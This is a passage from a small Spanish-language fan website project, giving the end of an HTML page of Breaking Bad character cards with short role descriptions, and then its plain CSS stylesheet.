        <p><strong>Función:</strong> Contacto corporativo que ayuda a suministrar metilamina para la producción de metanfetamina.</p>
      </div>
    </div>

    <div class="personaje">
      <img src="archivos/hector.png" alt="Héctor Salamanca">
      <div>
        <h2>Héctor Salamanca</h2>
        <p><strong>Rol:</strong> Miembro del cártel de Juárez.</p>
        <p><strong>Función:</strong> Antiguo rival de Gus, con conexiones en el pasado y una historia compartida relevante.</p>
      </div>
    </div>

    <div class="personaje">
      <img src="archivos/chow.png" alt="Duane Chow">
      <div>
        <h2>Duane Chow</h2>
        <p><strong>Profesión:</strong> Dueño de Chow's Industrial Supply.</p>
        <p><strong>Relación con Gus Fring:</strong> Distribuidor y colaborador en el suministro de precursores químicos para metanfetamina.</p>
      </div>
    </div>

    <div class="personaje">
      <img src="archivos/saul.png" alt="Saul Goodman">
      <div>
        <h2>Saul Goodman</h2>
        <p><strong>Rol:</strong> Abogado criminalista y asesor legal de Walter y Jesse.</p>
        <p><strong>Función:</strong> Soluciona problemas legales, blanquea ganancias ilícitas y conecta con aliados peligrosos.</p>
      </div>
    </div>

    <div class="personaje">
      <img src="archivos/gus.png" alt="Gustavo Fring">
      <div>
        <h2>Gustavo Fring</h2>
        <p><strong>Rol:</strong> Empresario respetable y narcotraficante.</p>
        <p><strong>Función:</strong> Controla la red de distribución y recluta a Walter por la pureza de su metanfetamina.</p>
      </div>
    </div>

    <div class="personaje">
      <img src="archivos/jesse.png" alt="Jesse Pinkman">
      <div>
        <h2>Jesse Pinkman</h2>
        <p><strong>Rol:</strong> Socio y aprendiz de Walter White.</p>
        <p><strong>Función:</strong> Primer enlace de Walter con el narcotráfico. Representa el conflicto moral y la parte humana del negocio.</p>
      </div>
    </div>

    <div class="personaje">
      <img src="archivos/gale.png" alt="Gale Boetticher">
      <div>
        <h2>Gale Boetticher</h2>
        <p><strong>Rol:</strong> Químico brillante y meticuloso.</p>
        <p><strong>Función:</strong> Diseña y opera el superlaboratorio para Gus, con el objetivo de reemplazar a Walter.</p>
      </div>
    </div>

    <div class="personaje">
      <img src="archivos/walter.png" alt="Walter White">
      <div>
        <h2>Walter White</h2>
        <p><strong>Rol:</strong> Profesor convertido en criminal.</p>
        <p><strong>Función:</strong> Evoluciona de un hombre común a "Heisenberg", un narcotraficante ambicioso y despiadado.</p>
      </div>
    </div>

  </main>
<div class="imagen-final">
  <img src="archivos/personajes2.png" alt="Imagen final de Guía de resolución" />
</div>
  <footer>
    <p>© 2025 Los Pollos Hermanos Breaking Server</p>
  </footer>
</body>
</html>
</file>
<file: styles.css>
/* ——— Variables de color ——— */
:root{
  --bg:#0d0d0d;
  --surface:#111;
  --surface-2:#1a1a1a;
  --text:#e6e6e6;
  --accent:#fbbf24;
}

/* ——— Reset básico ——— */
*{box-sizing:border-box}
html,body{
  margin:0;
  padding:0;
  background:var(--bg);
  color:var(--text);
  font-family:"Courier New", Courier, monospace;
}

/* ——— Cabecera con imagen de fondo ——— */
.hero{
  width:100%;
  min-height:clamp(220px, 35vw, 420px);
  background-size:cover;
  background-position:center;
  background-repeat:no-repeat;
  border-bottom:2px solid var(--accent);
}

/* ——— Menú ——— */
nav{
  background:var(--surface-2);
  border-bottom:2px solid var(--accent);
}

.menu{
  list-style:none;
  margin:0;
  padding:0.6rem 0;
  display:flex;
  gap:24px;
  justify-content:center;
}

.menu a{
  color:var(--accent);
  text-decoration:none;
  font-weight:700;
  position:relative;
  padding:4px 2px;
  transition:color .25s ease;
}

.menu a::after{
  content:"";
  position:absolute;
  left:0; right:0; bottom:-4px;
  height:2px;
  background:var(--accent);
  transform:scaleX(0);
  transform-origin:left;
  transition:transform .25s ease;
}

.menu a:hover{ color:#fff; }
.menu a:hover::after{ transform:scaleX(1); }

/* enlace activo */
.menu a[aria-current="page"]{
  color:#fff;
}
.menu a[aria-current="page"]::after{
  transform:scaleX(1);
}

/* ——— Contenido ——— */
main{
  padding:24px;
  text-align:center;
}

h1,h2,h3{ margin:0 0 12px; }

/* ——— Pie ——— */
footer{
  background:var(--surface);
  border-top:2px solid var(--accent);
  text-align:center;
  padding:10px;
  font-size:.9rem;
}

/* Contenedor */
.imagen-final {
  text-align: center;
  margin-top: 2rem;
}

/* Imagen dentro del contenedor */
.imagen-final img {
  max-width: 100%;  /* No se salga del contenedor */
  height: auto;     /* Mantiene proporción */
  display: block;   /* Permite centrar con margin auto */
  margin: 0 auto;   /* Centra la imagen */
}
</file>
